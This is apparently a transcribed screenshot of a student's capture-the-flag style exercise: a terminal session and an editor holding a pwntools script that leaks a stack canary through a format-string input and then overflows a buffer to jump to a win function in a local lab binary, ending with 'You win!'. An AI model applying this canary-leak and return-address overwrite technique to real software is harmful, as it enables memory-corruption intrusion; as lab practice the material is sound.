 Terminal - zan@zan-VirtualBox: ~/Desktop/2.vaja/pwn_2
File Edit View Terminal Tabs Help
EOFError
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 4032)
zan@zan-VirtualBox:~/Desktop/2.vaja/pwn_2$ nano sol4.py
zan@zan-VirtualBox:~/Desktop/2.vaja/pwn_2$ python3 sol4.py
[+] Starting local process '/usr/bin/gdbserver': pid 4053
[*] running in new terminal: ['/usr/bin/gdb', '-q', './main', '-x', '/tmp/pwnlib
-gdbscript-bnn1bdaw.gdb']
Canary:  0x9686a777b25b0b00
Traceback (most recent call last):
  File "/home/zan/Desktop/2.vaja/pwn_2/sol4.py", line 14, in <module>
    payload += (0x0000000000401176)
TypeError: can't concat int to bytes
[*] Stopped process './main' (pid 4056)
zan@zan-VirtualBox:~/Desktop/2.vaja/pwn_2$ nano sol4.py
zan@zan-VirtualBox:~/Desktop/2.vaja/pwn_2$ python3 sol4.py
[+] Starting local process '/usr/bin/gdbserver': pid 4143
[*] running in new terminal: ['/usr/bin/gdb', '-q', './main', '-x', '/tmp/pwnlib
-gdbscript-7bw9zdph.gdb']
Canary:  0x105a389d8e7b2e00
[*] Switching to interactive mode
Is that correct? [y/n]
Enter your name: AAAAAAAAAAAAAAAAAAAAAAAA
Is that correct? [y/n]
Hello, AAAAAAAAAAAAAAAAAAAAAAAA!
You win!
$
"sol4.py" | 348 bytes | Python script
sol4.py (~/Desktop/2.vaja/pwn_2
File Edit View Search Tools Documents Help
sol4.py
from pwn import *
p = gdb.debug('./main','b * main')
p.sendline(b'%11$p')
p.recvuntil(b': ')
canary = p.recvline().strip()
canary = int(canary,16)
print("Canary: ",hex(canary))
p.sendline(b'n')
payload = b'A' * 24
payload += p64(canary)
payload += b'B' * 8
payload += p64(0x0000000000401176)
p.sendline(payload)
p.sendline(b'y')
p.interactive()
Python 2 Sp
06:0030│+030 0x7ffd2617a358 ◂— 0xc5352a55769ef986
07:0038│+038 0x7ffd2617a360 —▸ 0x7ffd2617a438 —▸ 0x7ff
9616d2f2e /* './main' */
[ BACKTRACE ]